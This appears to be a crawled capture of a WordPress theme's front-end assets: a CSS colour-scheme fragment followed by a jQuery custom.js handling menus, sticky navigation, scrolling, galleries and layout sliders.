.ribbon-left:before{border-right:0 solid; border-left:10px solid rgba(0,0,0,0);}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border-left:8px solid rgba(0,0,0,0);}

.dt-sc-callout-box.type1, .dt-sc-callout-box.type3, .dt-sc-pullquote1, .dt-sc-pullquote5, .onsale:after{border-left-color:#1abc9c;}

.onsale:before{border-right-color:#1abc9c;}

.dt-sc-pullquote6, .dt-sc-event-container .dt-sc-event-thumb .event-price:before{border-top-color:#1abc9c;}

a.highlight:hover, .portfolio-title p a:hover{border-bottom-color:#1abc9c;}

.fullwidth-section.skin-color .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type2:hover .icon span, h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before{border-color:#2bcfaf;}

.dt-sc-sorting-container a, .widget .tagcloud a, .dt-sc-colored-box{border-bottom-color:#0da285;}

.dt-sc-colored-box{border-top-color:#0da285;}

.dt-sc-pr-tb-col, .dt-sc-pr-tb-col .dt-sc-tb-content li{border-color:#0da285;}

/*----------------------------
SECONDARY COLOR
-----------------------------*/

/**font color**/

.widget_categories ul li a span{color:#81164e;}

/**background color**/

.dt-sc-sorting-container a:hover, .dt-sc-sorting-container .active-sort, ul.dt-sc-tabs-frame li a.current, .dt-sc-tabs-container ul.dt-sc-tabs li a.current, ul.dt-sc-tabs-vertical-frame li a.current, .widget .tagcloud a:hover, .dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button, .dt-sc-callout-box.type2 .dt-sc-button, #wp-calendar caption, .woocommerce-tabs ul.tabs > li.active > a{background-color:#81164e;}

/**border color**/

.dt-sc-callout-box.type5{border-left-color:#81164e;}

.dt-sc-sorting-container a:hover, .dt-sc-sorting-container .active-sort, .widget .tagcloud a:hover{border-bottom-color:#690e3d;}




--- FILE ---
content_type: text/javascript
request_url: https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/custom.js?ver=6.5.7
body_size: 2411
content:
jQuery(document).ready(function($){
	
	var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
	
	var currentWidth = window.innerWidth || document.documentElement.clientWidth;

	$("select").each(function(){
		if($(this).css('display') != 'none') {
			$(this).wrap( '<div class="selection-box"></div>' );
		}
	});
	
	//Menu Start
	megaMenu();
	function megaMenu() {
		var screenWidth = $(document).width(),
		containerWidth = $("#header .container").width(),
		containerMinuScreen = (screenWidth - containerWidth)/2;
		if( containerWidth == screenWidth ){

			$px = mytheme_urls.scroll == "disable" ? 45 : 25;
			
			$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){

				var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
				MegaMenuChildContainerWidth = $(this).width();

				if( (ParentLeftPosition + MegaMenuChildContainerWidth) > screenWidth ){
					var SwMinuOffset = screenWidth - ParentLeftPosition;
					var marginFromLeft = MegaMenuChildContainerWidth - SwMinuOffset;
					var marginFromLeftActual = (marginFromLeft) + $px;
					var marginLeftFromScreen = "-"+marginFromLeftActual+"px";
					$(this).css('left',marginLeftFromScreen);
				}

			});
		} else {

			$px = mytheme_urls.scroll == "disable" ? 40 : 20;

			$("li.menu-item-megamenu-parent .megamenu-child-container").each(function(){
				var ParentLeftPosition = $(this).parent("li.menu-item-megamenu-parent").offset().left,
				MegaMenuChildContainerWidth = $(this).width();

				if( (ParentLeftPosition + MegaMenuChildContainerWidth) > containerWidth ){
					var marginFromLeft = ( ParentLeftPosition + MegaMenuChildContainerWidth ) - screenWidth;
					var marginLeftFromContainer = containerMinuScreen + marginFromLeft + $px;

					if( MegaMenuChildContainerWidth > containerWidth ){
						var MegaMinuContainer	= ( (MegaMenuChildContainerWidth - containerWidth)/2 ) + 10;
						var marginLeftFromContainerVal = marginLeftFromContainer - MegaMinuContainer;
						marginLeftFromContainerVal = "-"+marginLeftFromContainerVal+"px";
						$(this).css('left',marginLeftFromContainerVal);
					} else {
						marginLeftFromContainer = "-"+marginLeftFromContainer+"px";
						$(this).css('left',marginLeftFromContainer);
					}
				}

			});
		}
	}
	
	//Sticky Navigation
	if(  mytheme_urls.stickynav === "enable"  && currentWidth > 767){
		$("#menu-container").sticky({ topSpacing: 0 });
	}
	//Sticky Navigation End
	
	//Mobile Menu
	$("#dt-menu-toggle").click(function( event ){
		event.preventDefault();
		$menu = $("nav#main-menu").find("ul.menu:first");
		$menu.slideToggle(function(){
			$menu.css('overflow' , 'visible');
			$menu.toggleClass('menu-toggle-open');
		});
	});

	$(".dt-menu-expand").click(function(){
		if( $(this).hasClass("dt-mean-clicked") ){
			$(this).text("+");
			if( $(this).prev('ul').length ) {
				$(this).prev('ul').slideUp(300);
			} else {
				$(this).prev('.megamenu-child-container').find('ul:first').slideUp(300);
			}
		} else {
			$(this).text("-");
			if( $(this).prev('ul').length ) {
				$(this).prev('ul').slideDown(300);
			} else{
				$(this).prev('.megamenu-child-container').find('ul:first').slideDown(300);
			}
		}
		
		$(this).toggleClass("dt-mean-clicked");
		return false;
	});
//Menu End

//Nice Scroll
	var isMacLike = navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i)?true:false;
	if( mytheme_urls.scroll === "enable" && !isMacLike ) {
		jQuery("html").niceScroll({zindex:99999,cursorborder:"1px solid #424242"});
	}
//Nice Scroll End

//Go To Top
	$(window).scroll(function() {
		
		if ($(this).scrollTop() > 220) {
			$('.back-to-top').fadeIn(500);
		} else {
			$('.back-to-top').fadeOut(500);
		}
	});

	$('.back-to-top').click(function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop: 0}, 500);
		return false;
	});
//Go To Top	end

//Blog Template
	if( $(".apply-isotope").length ) {
		$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { gutterWidth: 20} });
	}

//Gallery Post Slider
    if( ($("ul.entry-gallery-post-slider").length) && ( $("ul.entry-gallery-post-slider li").length > 1 ) ){
	  	$("ul.entry-gallery-post-slider").bxSlider({auto:false, video:true, useCSS:false, pager:'', autoHover:true, adaptiveHeight:true});
    }	

//Gallery Template
	if (Modernizr.touch) {
		$(".close-overlay").removeClass("hidden");

		$(".dt-gallery").click(function(e){
			e.preventDefault();
			e.stopPropagation();

			if (!$(this).hasClass("hover")) {
				$(this).addClass("hover");
            }
    	});

    	$(".close-overlay").click(function(e){
    		e.preventDefault();
    		e.stopPropagation();

	    	if ($(this).closest(".portfolio").hasClass("hover")) {
    			$(this).closest(".portfolio").removeClass("hover");
	        }
    	});
	} else {
		$(".dt-gallery").mouseenter(function(){
			 $(this).addClass("hover");
		}).mouseleave(function(){
			 $(this).removeClass("hover");
		});
	}

$("a[data-gal^='prettyPhoto']").prettyPhoto({hook:'data-gal',animation_speed:'normal',theme:'light_square',slideshow:3000, autoplay_slideshow: false,social_tools: false,deeplinking:false});		

// Gallery Slider
	if( $(".portfolio-slider").find("li").length > 1 ) {
		$(".portfolio-slider").bxSlider({ 
			auto:false,
			video:true,
			useCSS:false,
			pager:'true',
			autoHover:true, adaptiveHeight:true,
		});
	}

// Related Gallery Slider
	if( $(".dt-sc-gallery-carousel").find("li").length > 3 ) {
		$(".dt-sc-gallery-carousel").carouFredSel({
			responsive: true,
			auto: false,
			width: '100%',
			height: 'variable',
			prev: '.dt-gallery-prev',
			next: '.dt-gallery-next',
			height: 'auto',
			scroll: 1,
			items: { width:340, height: 'variable', visible: { min: 1, max:3 } }
		});
	}	

//Gallery Template

//FitVids
 	$("div.dt-video-wrap").fitVids();
 	$('.wp-video').css('width', '100%');
 	$('.wp-video-shortcode').css('width', '100%');
 	$('.wp-video-shortcode').css('height', '100%');

//Smart Resize Start
	$(window).smartresize(function(){
		
		megaMenu();
		
		//Mobile Menu
		currentWidth = window.innerWidth || document.documentElement.clientWidth;
		
		//Blog Template
		if( $(".apply-isotope").length ) {
			$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { gutterWidth: 20} });
		}

		//Gallery Template
		if( $('.dt-sc-portfolio-container').length ) {
			$width = $('.dt-sc-portfolio-container').hasClass("no-space") ? 0 : 20;
			$('.dt-sc-portfolio-container').css({overflow:'hidden'}).isotope({itemSelector : '.column',masonry: { gutterWidth: $width } });
		}
		
		
	});
//Smart Resize End

// Window Load Start
	$(window).load(function() {

		//Blog Template
		if( $(".apply-isotope").length ) {
			$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { gutterWidth: 20} });
		}
		//Blog Template End

		//Portfolio Template
			//Isotope
			var $container = $('.dt-sc-portfolio-container');
			if( $container.length) {
				$width = $container.hasClass("no-space") ? 0 : 20;
				$container.isotope({
					filter: '*',
					masonry: { gutterWidth: $width },
					animationOptions: { duration: 750, easing: 'linear', queue: false  }
				});
			}//Isotope End

			if($("div.dt-sc-sorting-container").length){
				$("div.dt-sc-sorting-container a").click(function(){
					$("div.dt-sc-sorting-container a").removeClass("active-sort");
					var $width = $container.hasClass("no-space") ? 0 : 20;
					var selector = $(this).attr('data-filter');
					$(this).addClass("active-sort");

					$('.dt-sc-portfolio-container').isotope({
						filter: selector,
						masonry: { gutterWidth: $width },
						animationOptions: { duration:750, easing: 'linear',  queue: false }
					});
					return false;
				});
			}
		//Portfolio Template End	
	});
// Window Load End
});